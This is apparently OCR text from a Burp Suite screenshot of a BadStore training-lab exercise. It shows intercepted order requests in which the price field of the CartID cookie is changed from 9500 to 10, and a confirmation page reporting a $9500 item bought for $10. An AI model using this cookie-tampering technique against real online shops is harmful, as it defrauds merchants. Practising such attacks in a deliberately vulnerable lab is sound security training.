 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://www.badstore.net:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /cgi-bin/badstore.cgi?action=order HTTP/1.1
2 Host: www.badstore.net
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.badstore.net
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://www.badstore.net/cgi-bin/badstore.cgi?action=submitpayment
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: CartID=1704957780%3A1%3A9500%3A1011
14 Connection: close
15
16 email=yapyepsyepss123%40gmail.com&ccard=123&expdate=123&subccard=Place+Order
Ins
Rec
Rec
Rec
Rec
Request to http://www.badstore.net:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /cgi-bin/bsheader.cgi HTTP/1.1
2 Host: www.badstore.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Referer: http://www.badstore.net/cgi-bin/badstore.cgi?action=order
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Request to http://www.badstore.net:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /cgi-bin/badstore.cgi?action=order HTTP/1.1
2 Host: www.badstore.net
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.badstore.net
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://www.badstore.net/cgi-bin/badstore.cgi?action=submitpayment
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: CartID=1704957780%3A1%3A10%3A1011
14 Connection: close
15
16 email=yapyepsyepss123%40gmail.com&ccard=123&expdate=123&subccard=Place+Order
BADSTORE.NET
Quick Item Search
View Cart
Home
What's New
Sign Our Guestbook
View Previous Orders
About Us
My Account
Login / Register
SUPPLIERS ONLY
Supplier Login
XML Web Services
Your Order Has Been Placed
You have just bought the following:
ItemNum Item Description Price Image
1011 Money There's never enough $9500.00
Purchased: 1 items at $10.00
Infinite money
Thank you for shopping at BadStore.net!